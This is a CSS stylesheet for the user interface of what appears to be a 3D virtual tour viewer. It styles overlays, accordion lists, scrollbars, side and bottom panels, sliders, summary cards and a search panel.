.overlay .overlay-top-center {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-left-center {
  align-items: left;
  display: flex;
  top: 50%;
  transform: translateY(-50%);
  flex-direction: column;
  position: absolute
}

.overlay .overlay-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap
}

.overlay .overlay-bar.overlay-top-right {
  justify-content: flex-end
}

.overlay .overlay-bar .overlay-bar-filler {
  flex-shrink: 1;
  width: 50%
}

.overlay .overlay-bar .overlay-bar-center {
  flex-shrink: 0;
  margin-right: auto;
  transform: translateX(-50%)
}

.overlay .overlay-bar .overlay-bar-right {
  flex-shrink: 0
}

.overlay .overlay-message {
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translateX(-50%);
  height: 60px;
  max-width: 100%;
  padding: 0 20px;
  display: flex;
  flex-direction: column;
  font-size: 20px;
  font-weight: 700
}

@media (max-width:576px) {
  .overlay .overlay-message {
    padding: 0
  }
}

.overlay .overlay-message .icon {
  font-size: 50px;
  margin: 0 auto
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .icon {
    font-size: 30px
  }
}

.overlay .overlay-message .message {
  width: 180px;
  max-width: 100%;
  margin-top: 20px;
  font-size: 18px;
  text-align: center
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .message {
    font-size: 14px
  }
}

.overlay .overlay-message .message.escape-message {
  width: 175px
}

.overlay .overlay-slider {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-slider .stem-slider {
  height: 41px;
  max-width: 200px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.overlay .overlay-slider>.icon-button.icon-button-overlay {
  width: 41px;
  min-width: 41px;
  height: 41px;
  margin: 0 15px;
  padding: 0 10px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon {
  font-size: 18px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon.icon-stem-height {
  font-size: 22px
}

.overlay .overlay-cta-button-outer {
  position: absolute;
  height: 55px;
  width: 55px;
  margin: 5px 10px;
  font-size: 45px;
  line-height: 55px
}

.overlay .overlay-cta-button-outer.overlay-cta-button-outer-left {
  transform: translateX(calc(-100% - 20px))
}

.overlay .overlay-cta-button-outer .icon {
  display: block;
  line-height: 55px
}

.overlay .overlay-cta-button-outer .icon.icon-stem-height {
  font-size: 28px;
  line-height: 56px
}

.overlay .overlay-cta-button-outer .icon.icon-delete {
  font-size: 45px
}

.overlay .overlay-cta-button-outer .icon.icon-remove {
  font-size: 36px
}

.overlay .overlay-cta-button-outer .icon.icon-360 {
  font-size: 28px
}

.overlay .overlay-cta-button-outer .icon.icon-toggle-pencil {
  font-size: 40px
}

.overlay .overlay-cta-button-outer .icon.icon-eye-hide,
.overlay .overlay-cta-button-outer .icon.icon-eye-show {
  font-size: 26px;
  line-height: 56px
}

.overlay .overlay-cta {
  position: absolute;
  left: 50%;
  bottom: 30px;
  transform: translateX(-50%);
  transition: transform .5s;
  z-index: 1
}

.overlay .overlay-cta .emulatedDialog {
  font-size: 12px;
  color: #444
}

.overlay .overlay-cta .emulatedDialog .tooltip {
  min-width: 90px
}

.overlay .overlay-cta .emulatedDialog .cta-title {
  font-weight: 700;
  letter-spacing: .2px;
  margin-bottom: 5px
}

.overlay .overlay-cta .emulatedDialog p {
  margin: 0;
  line-height: 22px
}

.overlay .overlay-cta .emulatedDialog .cta-ok {
  margin-top: 5px;
  pointer-events: auto;
  text-align: right
}

.overlay .overlay-cta .overlay-cta-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-btn .icon {
  font-size: 30px;
  line-height: 65px
}

.overlay .overlay-cta .overlay-cta-btn.button-active,
.overlay .overlay-cta .overlay-cta-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .overlay-cta-rotate-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-rotate-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .icon-checkmark {
  color: #00a170
}

.overlay .mp-nova-btn {
  pointer-events: auto
}

.overlay-info {
  padding: 5px 20px;
  border-radius: 30px;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 30px;
  background-color: rgba(0, 0, 0, .5)
}

@media (max-width:576px) {
  .overlay-info {
    line-height: 20px;
    font-size: 12px
  }
}

.no-touch .tool-overlay .overlay-cta-btn:hover .icon-checkmark {
  color: #fff
}

.floor-rename-header {
  display: flex;
  padding-left: 10px
}

.floor-rename-header.with-toggle {
  padding-left: 0
}

.floor-rename-header .modifiable-text {
  width: 100%
}

.floor-rename-header .modifiable-text .current-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: unset;
  overflow-wrap: break-word;
  color: #444;
  cursor: default
}

.floor-rename-header .modifiable-text .current-text:hover {
  border-bottom-color: transparent
}

.floor-rename-header .modifiable-text .current-text:after {
  content: attr(data-hint);
  padding-left: .4em
}

.floor-rename-header .modifiable-text .inputDiv {
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  cursor: pointer
}

.floor-rename-header .modifiable-text.editing .current-text {
  display: none
}

.floor-rename-header .modifiable-text.editing .inputDiv {
  display: block
}

.floor-rename-header.accordion-header-editing .modifiable-text {
  margin-right: 0
}

.floor-rename-header.accordion-header-editing .accordion-options-button,
.floor-rename-header.accordion-header-editing .accordion-toggle-icon {
  display: none
}

@media (max-width:576px) {
  .accordion-list .accordion-header.floor-rename-header .accordion-header-label {
    font-size: 12px
  }
}

.point-button-wrapper {
  position: absolute;
  width: 140px;
  height: 140px
}

.circular-progress {
  border-radius: 50%
}

.circular-progress .bar-bg {
  stroke: #444
}

.circular-progress .progress {
  stroke: #ff3158
}

.circular-progress.complete {
  -webkit-animation: shadow-pulse 1s infinite;
  animation: shadow-pulse 1s infinite;
  opacity: 0;
  border-radius: 50%;
  transition: opacity 1s 1s
}

@-webkit-keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

@keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

.badge {
  display: inline-flex;
  width: 32px;
  height: 32px;
  line-height: 1;
  background-color: #fff;
  color: #fff;
  border-radius: 50%;
  border: 2px solid #fff;
  text-align: center;
  text-transform: uppercase;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.badge .badge-icon {
  color: inherit;
  font-size: 20px
}

.badge .badge-label {
  color: inherit;
  font-size: 12px;
  font-weight: 700
}

.list-nav {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  background-color: #fff;
  pointer-events: auto
}

.list-nav .list-nav-label {
  min-width: 55px;
  text-align: center;
  font-size: 12px
}

.overlay-info .list-nav {
  background-color: transparent
}

.options-button {
  position: unset;
  flex-shrink: 0;
  opacity: 1;
  transition: opacity .25s
}

.options-button .icon-more-vert {
  width: 40px
}

.options-button .options-button__tooltip-container {
  position: absolute;
  width: 40px
}

.options-button .options-button__tooltip-container .tpMsg {
  white-space: nowrap
}

.options-button .options-button__tooltip-container .tpMsg.disabled {
  opacity: .3
}

.options-button .emulatedDialog:not(.no-arrow) {
  position: relative;
  top: 8px
}

.options-button .emulatedDialog:not(.no-arrow):before {
  border-width: 10px 12px
}

.options-button .emulatedDialog:not(.no-arrow):after {
  border-width: 9px 11px
}

.options-button .emulatedDialog:not(.no-arrow).position-bottom-right .tooltip {
  top: -11px;
  left: 0
}

.options-button .emulatedDialog:not(.no-arrow).position-top-right .tooltip {
  top: 20px;
  left: 23px
}

.item-tooltip .tooltip-menu .tpMsg {
  padding: 10px 15px;
  color: #444;
  font-size: 12px;
  font-weight: 500;
  pointer-events: all;
  text-shadow: none;
  font-style: normal;
  white-space: unset
}

.item-tooltip .tooltip-menu .tpMsg.disabled {
  color: #999;
  pointer-events: none
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled):hover {
  background-color: #f9f9f9;
  cursor: pointer;
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a {
  text-decoration: none;
  color: #444
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a:hover {
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(:last-child) {
  border-bottom: 1px solid #e7e7e7
}

.expandable {
  flex-shrink: 1;
  transition: flex-shrink .5s;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.expandable--hover {
  flex-shrink: 0 !important
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

.accordion-main-content {
  height: 100%;
  transition: height .25s
}

.accordion-main-content.footer-active {
  height: calc(100% - 40px)
}

.accordion-header>.accordion-icon:last-child,
.accordion-header>.accordion-options-button:last-child,
.accordion-header>.hlr-badge:last-child,
.accordion-header>.mattertag-color-dot-container:last-child,
.accordion-header>.start-location:last-child,
.accordion-item>.accordion-icon:last-child,
.accordion-item>.accordion-options-button:last-child,
.accordion-item>.hlr-badge:last-child,
.accordion-item>.mattertag-color-dot-container:last-child,
.accordion-item>.start-location:last-child {
  display: flex;
  width: 40px;
  justify-content: center;
  align-items: center;
  padding: 0
}

.accordion-header>.accordion-icon:last-child .accordion-icon,
.accordion-header>.accordion-options-button:last-child .accordion-icon,
.accordion-header>.hlr-badge:last-child .accordion-icon,
.accordion-header>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-header>.start-location:last-child .accordion-icon,
.accordion-item>.accordion-icon:last-child .accordion-icon,
.accordion-item>.accordion-options-button:last-child .accordion-icon,
.accordion-item>.hlr-badge:last-child .accordion-icon,
.accordion-item>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-item>.start-location:last-child .accordion-icon {
  padding: 0
}

.accordion-selector-footer {
  display: flex;
  flex-shrink: 0;
  position: absolute;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  right: 0;
  left: 0;
  bottom: -40px;
  background-color: #222;
  transition: bottom .25s
}

.accordion-selector-footer.active {
  bottom: 0
}

.accordion-selector-footer .footer-list {
  position: relative;
  margin: 10px
}

.accordion-selector-footer .footer-button-container,
.accordion-selector-footer .footer-list {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%
}

.accordion-selector-header {
  position: relative;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #fff;
  color: #444
}

.accordion-selector-header .title {
  display: inline-block;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize
}

.accordion-selector-header.select-mode {
  background-color: #222;
  color: #f5f4f3
}

.accordion-list .accordion-group {
  width: 100%;
  color: #222
}

.accordion-list .accordion-group .accordion-checkbox {
  display: flex;
  line-height: 35px;
  min-width: 40px;
  height: inherit;
  justify-content: center;
  align-items: center;
  transition-duration: .75s
}

.accordion-list .accordion-group.collapsed .accordion-contents {
  height: 0;
  pointer-events: none
}

.accordion-list .accordion-group.collapsed .accordion-item.accordion-item-with-toggle .accordion-item-toggle-icon,
.accordion-list .accordion-group.collapsed .accordion-item .emulatedDialog {
  opacity: 0
}

.accordion-list .accordion-group.expanded .accordion-header .accordion-toggle-icon:before {
  content: "\f116"
}

.accordion-list .accordion-group.expanded .accordion-contents {
  pointer-events: auto
}

.accordion-list .accordion-group.double-line .accordion-item:not(.accordion-item-closing) {
  height: 60px
}

.accordion-list .modifiable-text .editable-line {
  width: 100%;
  margin-left: 0
}

.accordion-list .accordion-header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #ededed;
  padding-left: 10px
}

.accordion-list .accordion-header.with-children {
  justify-content: normal;
  padding-left: 0
}

.accordion-list .accordion-header .accordion-header-label {
  flex-shrink: 1;
  flex-grow: 1;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 500;
  overflow: hidden;
  margin-right: .4em
}

.accordion-list .accordion-header .accordion-toggle-icon {
  flex-shrink: 0
}

.accordion-list .accordion-header .accordion-toggle-icon:before {
  content: "\f113"
}

.accordion-list .accordion-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  border-left: 4px solid transparent;
  transition-duration: .5s;
  transition-property: border-left-color, padding, height;
  color: #444;
  background-color: #fff;
  font-weight: 400;
  font-size: 12px;
  pointer-events: auto
}

.accordion-list .accordion-item:hover {
  background-color: #f5f4f3
}

.accordion-list .accordion-item.accordion-item-disabled,
.accordion-list .accordion-item.accordion-item-disabled .inputDiv {
  color: #bdbdbd
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) {
  font-weight: 700;
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) .inputDiv {
  font-weight: 700
}

.accordion-list .accordion-item.accordion-item-closing {
  height: 0;
  padding: 0;
  overflow: hidden
}

.accordion-list .accordion-item .accordion-item-toggle-icon {
  width: 40px;
  margin-top: 1px;
  transition: opacity .5s
}

.accordion-list .accordion-item.accordion-item-without-toggle {
  padding-left: 10px
}

.accordion-list .accordion-item .accordion-item-label {
  padding-right: .4em;
  white-space: nowrap
}

.accordion-list .accordion-item .accordion-item-text {
  flex-grow: 1;
  padding-right: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.accordion-list .accordion-item .accordion-item-text .inputDiv {
  position: static;
  opacity: 1;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  font-size: 12px;
  cursor: pointer
}

.accordion-list .accordion-item .accordion-item-text .current-text {
  display: none
}

.accordion-list .accordion-item.accordion-item-editing .accordion-item-text:last-child {
  padding-right: 20px
}

.accordion-list .accordion-item-status {
  padding-left: 20px;
  color: #999;
  font-style: italic
}

.accordion-list .accordion-contents {
  overflow: hidden;
  transition: height .5s
}

.accordion-list .accordion-contents .accordion-empty-message {
  margin: 0;
  line-height: 40px;
  font-style: italic;
  font-weight: 300;
  padding-left: 25px;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.accordion-list .accordion-icon {
  flex-shrink: 0;
  font-size: 14px;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 40px
}

.close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.close-button .icon-close {
  font-size: 14px;
  text-shadow: none
}

.close-button.close-button-light,
.close-button.close-button-shadow {
  color: #fff
}

.close-button.close-button-shadow .icon-close {
  text-shadow: 1px 1px 2px #000
}

.settings-box {
  margin: 10px 5px 5px;
  pointer-events: auto
}

.settings-container .settings-label {
  font-size: 12px;
  font-weight: 300;
  white-space: pre-wrap;
  color: #444
}

.settings-container .settings-item {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 15px
}

.settings-container .settings-item:last-child {
  margin-bottom: 0
}

.settings-container .settings-item .settings-icon {
  flex-shrink: 0;
  width: 30px;
  font-size: 24px;
  color: #6d6d6d
}

.settings-container .settings-item .settings-icon.icon-toolbar-labels,
.settings-container .settings-item .settings-icon.icon-toolbar-measurements {
  top: -2px
}

.settings-container .settings-item .settings-description {
  flex-grow: 1
}

.settings-container .settings-item .settings-description .settings-label {
  font-size: 14px;
  font-weight: 700
}

.settings-container .settings-item .settings-description .settings-message {
  max-width: 540px;
  margin: 5px 35px 5px 0;
  font-weight: 300;
  font-size: 13px
}

.settings-container .settings-item .settings-content {
  flex-shrink: 0
}

.file-upload-button .file-input {
  display: none
}

.file-upload-button .file-upload-trigger {
  width: 100%;
  height: 100%;
  display: inline-block
}

.file-upload-button .file-upload-trigger:hover {
  color: #ff3158
}

.file-upload-button .icon-button .icon-attach {
  font-size: 17px
}

.file-drop-zone {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  border-radius: 8px;
  pointer-events: none
}

.file-drop-zone.active {
  display: flex
}

.file-drop-zone .icon {
  font-size: 26px;
  margin-bottom: 10px
}

.text-field.text-field-dark .text-input-box {
  background-color: #222;
  color: #f5f4f3;
  border-color: #dadada;
  border-radius: 0
}

.text-field.text-field-dark .text-input-box::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.text-field.text-field-dark .text-input-box::selection {
  background: rgba(255, 49, 88, .65)
}

.text-field .text-input-box {
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 8px;
  background-color: #fff;
  color: #444;
  outline: none
}

.text-field .text-input-box.nope {
  pointer-events: none
}

.stem-editor {
  padding: 0 20px 15px
}

.stem-editor .stem-slider {
  flex-shrink: 1;
  display: flex;
  height: 41px;
  width: 100%;
  margin-bottom: 10px;
  transition: all .4s;
  pointer-events: all
}

.stem-editor .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.stem-editor .stem-slider .slider-with-tooltip .min-amount {
  left: -55px
}

.stem-editor .stem-slider .slider-with-tooltip .max-amount {
  right: -55px;
  left: unset
}

.stem-editor .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.label,
.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.label {
  position: absolute;
  padding: 3px 6px;
  white-space: nowrap;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tool-panel {
  width: 100%;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff
}

.side-panel .tool-panel {
  height: 100%
}

.panels {
  z-index: 5;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.panels.panels-expanded {
  border-bottom: 1px solid #e7e7e7
}

.panels .panel-track {
  position: absolute;
  inset: 0 auto 0 0;
  pointer-events: auto
}

.panels .panel-track .panel-track-thumb {
  position: relative;
  height: 90px;
  width: 22px;
  right: 22px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 3px 0 0 3px;
  background-color: #fff
}

.panels .panel-track .icon {
  display: inline-block;
  margin-left: 3px;
  font-size: 18px;
  line-height: 90px;
  color: #222
}

.panels .panel-track .icon:hover {
  color: #ff3158
}

.side-panel .panels {
  position: relative;
  width: 0;
  height: 100%;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  transition: width .5s
}

.side-panel .panels.panel-open {
  width: 375px
}

.bottom-panel .panels {
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  transition: height .5s
}

.bottom-panel .panels.panel-collapsed,
.bottom-panel .panels.panel-open {
  height: 100%
}

.bottom-panel .panels .panel-track {
  display: none
}

.panel-title {
  flex-grow: 1;
  flex-shrink: 1;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: .6px
}

.panel-title .mp-nova-btn {
  flex-shrink: 0
}

.panel-title .word-badge {
  margin-left: 8px
}

.summary-content {
  pointer-events: all;
  cursor: auto;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  overflow-wrap: break-word;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.summary-content::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.summary-content::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.summary-content::-webkit-scrollbar-corner {
  background-color: transparent
}

.summary-content .scroller-container.fading .scroller-track {
  transition: opacity .5s ease;
  opacity: 0
}

.summary-content .summary-image {
  width: 100%;
  height: auto;
  display: block;
  background-color: #999
}

.summary-content .summary-text-content {
  padding: 42px
}

.summary-content .summary-text-content div {
  cursor: text
}

.summary-content .summary-text-content .section-header {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 24px 0 3px
}

.summary-content .summary-text-content div:first-child .section-header {
  margin-top: 0
}

.summary-content .summary-text-content .location {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.summary-content .summary-text-content .section-body {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.summary-content .summary-text-content .external-link-wrapper {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.summary-content .summary-text-content .external-link-wrapper span {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  margin: 0 .4em
}

.summary-content .summary-text-content .external-link-wrapper .link {
  font-weight: 700;
  transition: color .5s
}

.summary-content .summary-text-content .external-link-wrapper .link:hover {
  color: #ff3158
}

.subscriber-prompt-banner {
  background-color: #f5f4f3;
  padding: 5px 25px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  height: 50px;
  cursor: pointer
}

.subscriber-prompt-banner .matterport-logo {
  width: 105px
}

.subscriber-prompt-banner .link {
  font-size: 13px
}

.search-panel {
  pointer-events: all
}

.search-panel .list-search {
  height: 70px
}

.search-panel .list-search .text-field {
  width: 100%
}

.search-panel .list-search .text-field .text-input-box {
  background: none;
  border: none;
  font-size: 18px;
  color: #444
}

.search-panel .list-search .text-field .text-input-box::-moz-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box:-ms-input-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box::placeholder {
  color: #b5b4b3;
  opacity: 1
}

